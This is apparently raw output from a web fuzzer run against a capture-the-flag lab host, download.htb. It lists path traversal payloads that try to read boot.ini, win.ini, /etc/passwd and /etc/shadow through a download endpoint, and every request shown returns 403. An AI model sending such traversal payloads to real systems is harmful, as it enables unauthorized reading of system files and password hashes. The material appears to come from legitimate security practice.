 [Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 254ms]
| URL | http://download.htb/files/download/..\..\..\..\..\..\..\..\..\..\boot.ini
* LFI: ..\..\..\..\..\..\..\..\..\..\boot.ini
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 255ms]
| URL | http://download.htb/files/download/\..\..\..\..\..\..\..\..\..\..\boot.ini
* LFI: \..\..\..\..\..\..\..\..\..\..\boot.ini
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 317ms]
| URL | http://download.htb/files/download/..\..\..\..\..\..\..\..\..\..\etc\passwd
* LFI: ..\..\..\..\..\..\..\..\..\..\etc\passwd
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 327ms]
| URL | http://download.htb/files/download/\..\..\..\..\..\..\..\..\..\..\etc\passwd
* LFI: \..\..\..\..\..\..\..\..\..\..\etc\passwd
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 437ms]
| URL | http://download.htb/files/download/..\..\..\..\..\..\..\..\..\..\etc\shadow
* LFI: ..\..\..\..\..\..\..\..\..\..\etc\shadow
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 442ms]
| URL | http://download.htb/files/download/\..\..\..\..\..\..\..\..\..\..\etc\shadow
* LFI: \..\..\..\..\..\..\..\..\..\..\etc\shadow
[Status: 403, Size: 136, Words: 4, Lines: 11, Duration: 235ms]
| URL | http://download.htb/files/download/..\..\..\..\..\..\..\..\windows\win.ini
* LFI: ..\..\..\..\..\..\..\..\windows\win.ini
:: Progress: [922/922] :: Job [1/1] :: 370 req/sec :: Duration: [0:00:03] :: Errors: 3 ::